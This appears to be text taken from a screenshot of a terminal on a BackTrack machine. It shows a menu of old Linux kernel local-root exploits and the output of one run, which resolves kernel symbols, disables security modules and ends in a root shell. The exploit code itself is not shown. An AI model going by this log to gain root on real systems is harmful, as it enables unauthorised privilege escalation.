 root@bt: /tmp - Shell - Konsole
Session Edit View Bookmarks Settings Help
[3] Powerglove: Linux 2.6.31 perf_counter local root
[4] The Rebel: Linux < 2.6.19 udp_sendmsg() local root
[5] CVE-2009-2267: VMWare vm86 guest local root
[6] Wunderbar Emporium: Linux 2.X sendpage() local root
[7] Exit
> 1
------------------------------------------------------------------------------
We forfeit three-quarters of ourselves in order to be like other people.
--Schopenhauer
------------------------------------------------------------------------------
[+] Resolved security_ops to 0xc09c09e0 (via System.map)
[+] Resolved default_security_ops to 0xc08a9e40 (via System.map)
[+] Resolved commit_creds to 0xc0145bc0
[+] Resolved prepare_kernel_cred to 0xc0145940
[+] Using newer pipe_inode_info layout
[+] We'll let this go for a while if needed...
[+] Got ring0!
[+] Detected cred support
[+] Disabled security of : nothing, what an insecure machine!
[+] Got root!
sh: gthumb: command not found
sh-3.2# id
uid=0(root) gid=0(root)
sh-3.2#
<< back | track 4
- codename [ pwnsauce ]
Shell